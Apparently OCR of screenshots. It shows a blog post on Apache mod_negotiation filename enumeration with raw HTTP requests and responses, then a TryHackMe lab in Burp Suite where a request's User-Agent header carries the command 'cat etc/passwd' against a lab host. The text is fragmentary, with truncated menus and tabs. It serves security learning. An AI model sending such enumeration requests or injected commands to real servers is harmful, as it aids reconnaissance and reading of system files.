 SANS
Buffe
Hexa
how
Inbo
Insert
Proje
Proje
The P
El
Not secure
securityhorror.blogspot.com/2015/02/apache-modnegotiation-filename.html
S
Apps
OSU
ACE Exercise Librar...
Andrew Heming - Y...
Plyometric exercise...
Abs Workout for Pe...
»
Reading list
TCN: list
Content-Length: 1039
Connection: close
Content-Type: text/html; charset=iso-8859-1
...[omitted]...
Note: In the first example we request for a specific file, the glossary.html and get the response displayed above.
Example 2:
Request:
GET /ba* HTTP/1.1
Host:xxx
Accept: application/whatever; q=1.0
Accept-charset: iso-8859-9
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0
Connection: close
Referer: http://xxx.xxx.xxx.xxx/manual/de/
Cookie: LangID=2; PHPSESSID=xxxx
Response:
HTTP/1.1 404 Not Found
Date: Tue, 16 Sep 2014 13:33:18 GMT
Server: Apache/2.2.22 (Linux/SUSE)
Alternates: {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-2} {language cs} {length 745}},
{"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-1} {language de} {length 766}}, {"HTTP_NOT_FOUND.html.var" 1
{type text/html} {charset iso-8859-1} {language en} {length 611}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {language es} {length
699}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-1} {language fr} {length 789}}, {"HTTP_NOT_FOUND.html.var"
1 {type text/html} {charset iso-8859-1} {language ga} {length 813}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-1}
{language it} {length 692}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-2022-jp} {language ja} {length 749}},
{"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset euc-kr} {language ko} {length 703}}, {"HTTP_NOT_FOUND.html.var" 1 {type
text/html} {charset iso-8859-1} {language nl} {length 688}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-2}
{language pl} {length 707}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-1} {language pt-br} {length 753}},
{"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-1} {language pt} {length 272}}, {"HTTP_NOT_FOUND.html.var" 1
{type text/html} {charset iso-8859-1} {language ro} {length 689}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-5}
{language sr} {length 716}}, {"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-1} {language sv} {length 722}},
{"HTTP_NOT_FOUND.html.var" 1 {type text/html} {charset iso-8859-9} {language tr} {length 755}}
Vary: accept-language,accept-charset
Content-Length: 409
Connection: close
Content-Type: text/html; charset=iso-8859-1
...[omitted]...
Note: In this example we request a file name using wild card characters e.g. *. More specifically .
Remediation
Bur
Su
Injec
Rev
Injec
Web
Bac
Hea
Eng
Injec
Mana
CSR
Sma
Hack
scann
Threa
cache
clickja
Cape
Pyth
Teen
Tool:
TryHackMe-Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe-Kali
Burp Suite ...
HACK ME ...
2 qterminal
edible
10:37 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 8 × 9 × 10 × ...
Send Cancel < >
Target: http://138.197.195.122:54332
Request
Pretty Raw \n Actions
1 GET /index HTTP/1.1
2 Host: 138.197.195.122:54332
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: cat etc/passwd
6 Accept: application/whatever; q=1.0
7 Referer: http://138.197.195.122:54332
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ogh5n746pukr38g5bidql2lac3
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 406 Not Acceptable
2 Date: Mon, 17 May 2021 17:36:54 GMT
3 Server: lighthttpd/1.4.16 FastCGI (FreeBSD)
4 Alternates: {"index.html" 1 {type text/html} {length 1757}}
5 Vary: negotiate
6 TCN: list
7 Content-Length: 439
8 Connection: close
9 Content-Type: text/html; charset=iso-8859-1
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
<head>
13 <title>
406 Not Acceptable
</title>
14 </head>
<body>
15 <h1>
Not Acceptable
</h1>
16 <p>
An appropriate representation of the requested resource c
</p>
17 Available variants:
18 <ul>
19 <li>
<a href="index.html">index.html</a>
, type text/html
</li>
20 </ul>
21 <hr>
22 <address>
lighthttpd/1.4.16 FastCGI (FreeBSD) Server at 138.197.195
</address>
23 </body>
</html>
24
Search... 0 matches
Search... 0 matches
Done
726 bytes | 31 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
US
10:37 AM
5/17/2021
3